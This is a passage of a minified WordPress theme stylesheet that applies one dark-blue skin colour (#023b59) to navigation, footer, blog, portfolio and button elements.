.mobile-menu ul.dt-primary-nav li ul.sub-menu li.current-page-item > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current-menu-ancestor > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current_page_item > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li.current_page_ancestor > a, .mobile-menu ul.dt-primary-nav li ul.children li.current-menu-item > a, .mobile-menu ul.dt-primary-nav li ul.children li.current-page-item > a, .mobile-menu ul.dt-primary-nav li ul.children li.current-menu-ancestor > a, .mobile-menu ul.dt-primary-nav li ul.children li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav li ul.children li.current_menu_item > a, .mobile-menu ul.dt-primary-nav li ul.children li.current_page_item > a, .mobile-menu ul.dt-primary-nav li ul.children li.current_menu_ancestor > a, .mobile-menu ul.dt-primary-nav li ul.children li.current_page_ancestor > a, .menu-icons-wrapper .overlay-search #searchform:before, #header .header-25 .dt-sc-sociable:before, #header .header-25 .menu-icons-wrapper .search a, #header .header-25 .cart-info:before, #header .header-25 .dt-header-menu .dt-primary-nav > li:before, .no-header-menu ul.dt-primary-nav li ul.sub-menu li a:hover{color:#023b59;}.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .secondary-sidebar .widget ul li:hover:before{color:#023b59;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a, .footer-widgets a:hover, #footer a:hover, .dt-sc-skin-color, .dt-sc-skin-color a, #footer .wpcf7-form.bottom-bordered input[type="submit"], #footer .wpcf7-form.bottom-bordered button, #footer .wpcf7-form.bottom-bordered input[type="button"], #footer .wpcf7-form.bottom-bordered input[type="reset"], #footer h1 strong, #footer h2 strong, #footer h3 strong, #footer h4 strong, #footer h5 strong, #footer h6 strong, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a:hover, #footer .dt-sc-dark-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a.current, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a:hover, #footer .dt-sc-light-bg.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a.current, .footer-20 .widget .recent-posts-widget li .entry-meta p, #footer .footer-21 .dt-sc-sociable.partially-rounded li > a:hover > i, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"], #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="text"], #footer .footer-24 .widget.widget_recent_entries ul li .post-date, #footer .footer-25.dt-sc-skin-highlight input[type="submit"], #footer .footer-25.dt-sc-skin-highlight button, #footer .footer-25.dt-sc-skin-highlight input[type="button"], #footer .footer-25.dt-sc-skin-highlight input[type="reset"], #footer .footer-29 .dt-sc-button.fully-rounded-border, .footer-29 .dt-sc-contact-info.type1:hover span, .footer-30 .dt-sc-contact-info.type1 span, #footer .footer-30 .dt-mc-subscribe form .btn-wrap.icon-only i, .footer-34 .wpb_column:hover h3:before, #footer .footer-27 .dt-sc-contact-info.type1 a:hover, #footer .footer-28.footer-copyright.dt-sc-dark-bg a:hover{color:#023b59;}.dt-sc-post-entry .blog-entry a, .dt-sc-post-entry .blog-entry .entry-title h4 a:hover, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 a:hover, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-button a.dt-sc-button:hover, .dt-sc-post-entry.entry-cover-layout .blog-entry:after, .dt-sc-boxed-style.dt-sc-post-entry .blog-entry > div.entry-meta-group .div:not(.entry-social-share) i, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-format a:after, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry.type-post .entry-format a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry > div.entry-date i, .dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-format a:hover, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-social-share .share > i, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-button a.dt-sc-button, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a, .dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details a, .dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div a, .dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry > div.entry-button a:hover, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry .entry-title h4 a:hover, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry:before, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky:before, .pagination ul li a, .dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry .entry-format a:before, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post i, .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry > .entry-tags > a, .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky .entry-thumb .entry-format a:before, .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry .entry-thumb:first-child + .entry-meta-group > div > a:hover, .blog-single-entry.post-custom-minimal div[class*="metagroup-"] div[class*="entry-"] a:hover, .dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail > div.entry-thumb + div.entry-comments a:hover, .dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry.has-post-thumbnail > div.entry-thumb + div.entry-likes-views a:hover, .dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail) > div.entry-comments:first-child a:hover, .dt-sc-grungy-boxed-style.dt-sc-post-entry .blog-entry:not(.has-post-thumbnail) > div.entry-likes-views:first-child a:hover, .commentlist li.comment .reply a,.blog-single-entry .related-article .content > span, .blog-single-entry .related-article article .entry-summary h2, .blog-single-entry.post-overlay > .entry-thumb > .entry-format > a:hover,.blog-single-entry.post-overlay > .entry-author span:hover,.blog-single-entry.post-overlay > .entry-author span:hover a,.blog-single-entry.post-overlay > .entry-categories a, .blog-single-entry.post-overlay > .entry-title h1:hover a,.blog-single-entry.post-overlay > .entry-tags a:hover,.blog-single-entry.post-overlay > .entry-comments a:hover,.blog-single-entry.post-overlay > .entry-likes-views .dt-sc-like-views a:hover,.blog-single-entry.post-overlay > .entry-social-share .share .dt-share-list li a:hover,.blog-single-entry.post-overlay > .entry-author-bio .details h3 a:hover,.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link:hover p,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link:hover p,.blog-single-entry.post-overlay > .entry-post-navigation .post-prev-link:hover span,.blog-single-entry.post-overlay > .entry-post-navigation .post-next-link:hover span,.blog-single-entry.post-overlay > div.entry-meta-group .share .dt-share-list li a:hover,.blog-single-entry.post-overlay > div.entry-meta-group .entry-categories a:hover,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span:hover, .blog-single-entry.post-overlay > div.entry-meta-group .entry-author span:hover a,.blog-single-entry.post-overlap > .entry-thumb .entry-overlap .entry-bottom-details > * a:hover,.blog-single-entry.post-overlap > .entry-author-bio > .details h3 a:hover,.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper h4 > span,.blog-single-entry.post-overlap > .commententries #respond h3#reply-title small a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author-bio > .details h3 a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:hover, .blog-single-entry.post-breadcrumb-parallax > .entry-categories a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-comments a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-author a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li a:hover, .blog-single-entry.post-custom-classic div[class*="entry-format"] a:hover, .blog-single-entry.post-custom-classic div[class*="meta-elements-boxed"]:hover i, .blog-single-entry.post-custom-classic div[class*="meta-elements-boxed"] a:hover, .blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 span, .blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div > .nav-title-wrap h3 a:hover, div[class*="metagroup-"] div[class*="entry-"] a, div[class*="meta-elements"] a, .blog-single-entry.post-custom-classic div[class*="metagroup-"] div[class*="entry-"] a:hover, .page-link a, .page-link a > span, .dt-sc-post-entry .blog-entry .entry-format a, .blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format a, .widget.widget_recent_posts .post-meta p.date{color:#023b59;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#023b59;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .side-navigation.type5 ul.side-nav li.current_page_item a, .side-navigation.type5 ul.side-nav>li>a:hover, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-header .dt-sc-tb-price h2 span, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5.selected .dt-sc-tb-header .dt-sc-tb-price h2 span, .dt-sc-testimonial.type2 blockquote:after, .dt-sc-contact-info span, .dt-sc-contact-info.type2 span, ul.dt-sc-fancy-list.skin-color li:before, .dt-sc-pr-tb-col.type8.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button, .dt-sc-callout-box .dt-sc-button, .dt-sc-numbered-list, .dt-sc-event.type5 h2.entry-title a:hover, .doctor-list table tr td:first-child a, .doctor-list table tr td:first-child a:before, .doctor-list a.dt-sc-button.small, ul.dt-sc-manual-list.rounded li, .side-navigation.type2 ul.side-nav > li.current_page_item > a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-cookie-consent .dt-sc-button.filled, .dt-sc-infographic-bar i, .tribe-events-list-event-detail .tribe-events-read-more, .tribe-events-list .tribe-events-loop .tribe-events-list-event-detailll a.tribe-events-read-more{color:#023b59;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#023b59;}.dt-sc-icon-box.type1 .icon-wrapper *, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4, .dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5, .dt-sc-icon-box.type12 .icon-wrapper span, .dt-sc-icon-box.type12 .icon-content h4 strong, .dt-sc-icon-box.type15 .icon-wrapper span, .dt-sc-icon-box.type16 .icon-content h4, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3 .dt-sc-button, ul.tribe-events-sub-nav li.tribe-events-nav-previous a, ul.tribe-events-sub-nav li.tribe-events-nav-next a{color:#023b59;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description:before, .dt-sc-testimonial.type7:hover .dt-sc-testimonial-author:before, .dt-sc-testimonial.type8:hover blockquote:before{color:#023b59;}ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a.current, ul.dt-sc-tabs-horizontal .scroll_tab_inner li > a:hover, ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a.current > span, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner > li > a:hover > span, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame .scroll_tab_inner li a:before{color:#023b59;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:hover{color:#023b59;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#023b59;}.dt-sc-title.with-sub-title .dt-sc-sub-heading, .dt-sc-title.script-with-sub-title .dt-sc-main-heading, .dt-sc-title.with-two-color-stripe .dt-sc-main-heading, #footer .footer-22 .dt-sc-title.script-with-sub-title h3, .side-navigation-content .dt-sc-title.script-with-sub-title strong, .dt-sc-title.with-dual-color .dt-sc-main-heading, .dt-sc-title.decorated .dt-sc-main-heading{color:#023b59;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type4 .dt-sc-image-title h6, .dt-sc-image-caption.type6:hover .dt-sc-image-content .icon-wrapper span{color:#023b59;}.dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:before{color:#023b59;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-timeline-description h5, .dt-sc-timeline-item.slick-current h4, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline-image-wrapper .dt-sc-timeline-thumb-overlay h5, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline .dt-sc-timeline-content span, .dt-sc-timeline-section.dt-sc-vc-special .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-timeline-section.type2 .dt-sc-timeline-icon-wrapper span{color:#023b59;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#023b59;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-counter.type1 .icon-wrapper span, .dt-sc-counter.type2 .dt-sc-counter-icon-holder, .dt-sc-counter.type2 .icon-wrapper span, .dt-sc-counter.type2 span:before, .dt-sc-counter.type3 .dt-sc-counter-number, .dt-sc-counter.type6 .dt-sc-counter-icon-holder .icon-wrapper span{color:#023b59;}.single-product.woocommerce .product .summary .yith-wcwl-add-to-wishlist a, .woocommerce .product .summary .product_meta a, .single-product.woocommerce .woocommerce-message > a, .dt-cookie-consent .dt-sc-button.filled{color:#023b59;}.page-template-default .blog-single-entry table thead, table:not(.shop_attributes) > tbody:first-child > tr > th, .post-template-default .blog-single-entry table thead, input[type="submit"], button, input[type="reset"], .loader, .dt-sc-callout-box.type3, .no-header-menu ul li a:hover, .no-header-menu ul.dt-primary-nav li.current_page_item > a, .pagination ul li a:after, .widget.widget_categories ul li > a span, input[type="submit"], button, input[type="reset"], .loader, .dt-sc-callout-box.type3{background-color:#023b59;}.overlay .overlay-close, #header .header-25 .dt-sc-sociable li a, #header .header-27 .cart-info:before, #header .header-28 .cart-icon span, .dt-header-menu ul.dt-primary-nav li.current_page_ancestor > a, ul.dt-primary-nav > li:hover > a{background-color:#023b59;}#footer .wpcf7-form.bottom-bordered input[type="submit"]:hover, #footer .wpcf7-form.bottom-bordered button:hover, #footer .wpcf7-form.bottom-bordered input[type="button"]:hover, #footer .wpcf7-form.bottom-bordered input[type="reset"]:hover, .footer-20 .footer-20-contact .vc_column-inner, #footer .footer-22 .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]:hover, #footer .footer-24 .widget.widget_recent_entries ul li:before, .footer-29 h3:before, .footer-28 .dt-sc-contact-info.type8:hover span{background-color:#023b59;}.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span,.secondary-sidebar .widget ul li > a span{background-color:#023b59;}.blog-entry .entry-title h4 span.sticky-post, .blog-entry .entry-social-share .share > i, .dt-sc-post-entry.entry-cover-layout .blog-entry .entry-social-share .share > i, .dt-sc-simple-style.dt-sc-post-entry .blog-entry .entry-format a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-categories a, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry > div.entry-tags a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry > div.entry-author > a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-comments > a:hover, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-tags a:hover, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a:hover, .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry.sticky .entry-format a, .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb .bx-wrapper, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry div.entry-format a, .dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky div.entry-format a, .pagination .newer-posts a, .pagination .older-posts a, .pagination ul li span, .pagination ul li a:hover, .pagination a.loadmore-btn, .dt-sc-alternate-style.dt-sc-post-entry:hover .entry-title h4 a:before, .dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:after, .dt-sc-content-overlay-style.dt-sc-post-entry .blog-entry div.entry-author a:hover, .dt-sc-classic-overlay-style.dt-sc-post-entry .blog-entry > .entry-categories > a:hover, .dt-sc-overlap-style.dt-sc-post-entry .blog-entry .entry-format a:after, .dt-related-carousel div[class*="carousel-"] > div, .dt-related-carousel .carousel-pager > a.selected, .dt-related-carousel .carousel-pager > a:hover, .dt-sc-overlay-iii-style.dt-sc-post-entry.entry-list-layout .blog-entry > .entry-thumb:before, .dt-sc-modern-style.dt-sc-post-entry .blog-entry .entry-meta-group div.entry-tags a, .dt-sc-overlay-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details > .entry-tags, .dt-sc-minimal-style.dt-sc-post-entry.entry-grid-layout .blog-entry:after, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry.sticky > div.entry-title:before, .dt-sc-title-overlap-style.dt-sc-post-entry .blog-entry:hover > div.entry-title:before, .post-edit-link:hover, .vc_inline-link:hover,ul.commentlist li .reply a:hover,.single-post-header-wrapper > .container .post-categories a, .blog-single-entry .related-article .arrow, .blog-single-entry.post-overlay > .entry-thumb > .entry-format > a,.blog-single-entry.post-overlay > .entry-thumb .share .dt-share-list li a:hover,.blog-single-entry.post-overlay:hover > .entry-title h1:before,.blog-single-entry.post-overlay > .entry-author span,.blog-single-entry.post-overlap > .entry-thumb > .entry-format > a,.blog-single-entry.post-overlap > .entry-comments a:hover i,.blog-single-entry.post-overlap > .entry-author > .author-wrap:hover i,.blog-single-entry.post-overlap > .entry-date > .date-wrap:hover i,.blog-single-entry.post-overlap > .entry-categories > .category-wrap:hover i,.blog-single-entry.post-overlap > .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-overlay > div.entry-meta-group .entry-author span,.blog-single-entry.post-overlap > div.entry-meta-group .entry-comments a:hover i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-author > .author-wrap:hover i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-date > .date-wrap:hover i,.blog-single-entry.post-overlap > div.entry-meta-group > .entry-categories > .category-wrap:hover i,.blog-single-entry.post-overlap > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper .entry-social-share .share ul li:hover,.blog-single-entry.post-breadcrumb-fixed > .column .commententries #respond h3#reply-title small a:hover,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-comments a:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-author > .author-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-breadcrumb-fixed > .column > div.entry-meta-group .entry-date .date-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-comments a:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-author > .author-wrap:hover i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-likes-views .dt-sc-like-views > div:hover > i,.blog-single-entry.post-breadcrumb-fixed > .column > .entry-date .date-wrap:hover i,.single-post-header-wrapper.dt-parallax-bg > .container .post-categories a:hover,.blog-single-entry.post-breadcrumb-parallax > .entry-thumb > .entry-format > a, .blog-single-entry.post-custom-classic div[class*="entry-format"] a, div[class*="metagroup-elements-filled"] div[class*="entry-"], div[class*="meta-elements-filled"], div[class*="metagroup-elements-boxed"] div[class*="entry-"]:hover, div[class*="metagroup-elements-filled"] div[class*="entry-social"]:hover .share > i, div[class*="meta-elements-boxed"]:hover, .blog-single-entry div[class*="meta-elements-filled"]:hover .share > i, .post-custom-modern div.nav-title-wrap > span, .page-link > span, .page-link > a:hover, div[class*="meta-elements"].entry-social-share .share:hover > i, .blog-single-entry .entry-format a, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta a.comments, .page-link a:after, .pagination ul li a:after, .dtportfolio-infinite-portfolio-load-more.load-more:after, .blog-single-entry.post-soulmedic-single-post .entry-meta a.comments, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry div i[class*="fa-lock"], .blog-single-entry.post-soulmedic-single-post .entry-meta .fa-lock{background-color:#023b59;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, .dtportfolio-hover-soulmedic-type.dtportfolio-item .dtportfolio-image-overlay .links a, .dtportfolio-item:hover .portfolio-details, .dtportfolio-sorting.default a.active-sort, .dtportfolio-sorting.default a:hover, .dtportfolio-container-wrapper .dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover{background-color:#023b59;}.dt-skin-primary-bg, div[class*="dt-skin-primary-bg-opaque"]:not(.ult-vc-hide-row):before, div[class*="dt-skin-primary-bg-opaque"] .upb_row_bg:before, section[class*="dt-skin-primary-bg-opaque"]:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .dt-skin-primary-bg.extend-bg-fullwidth-left:after, .dt-skin-primary-bg.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .side-navigation.type3 ul.side-nav > li.current_page_item > a, .side-navigation.type3 ul.side-nav > li:hover > a, .side-navigation.type4 ul.side-nav li a:after, .side-navigation.type5 ul.side-nav li:after, .dt-mc-subscribe.only-border-bottom form:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"], .breadcrumb span.current, .dt-sc-contact-info.type11>span, .carousel-arrows a:hover, .dt-sc-pr-tb-col.type8.selected .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button:hover:after, .dt-sc-toggle-group-set h5.dt-sc-toggle a:before, .dt-sc-toggle-group-set.type1 h5.dt-sc-toggle a:before, .dt-sc-team.type2.soulmedic-type i, .dt-sc-titled-box-content-main h6, h5.dt-sc-toggle-accordion a:before, h5.dt-sc-toggle-accordion a::before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, ul.tribe-events-sub-nav li.tribe-events-nav-previous a:hover, ul.tribe-events-sub-nav li.tribe-events-nav-next a:hover, ul.tribe-events-sub-nav li.tribe-events-nav-previous a:active, ul.tribe-events-sub-nav li.tribe-events-nav-next a:active, ul.dt-sc-manual-list li span, .side-navigation.type2 ul.side-nav > li.current_page_item > a:before, .dt-no-header-builder-content .no-header:after, .blog-entry .entry-button a.dt-sc-button:after, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .comments, .dt-cookie-consent .dt-sc-button.filled:after, .dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-meta .post-password, .dt-sc-colored-box.type1.color1, .dt-sc-infographic-bar .dt-sc-bar{background-color:#023b59;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, 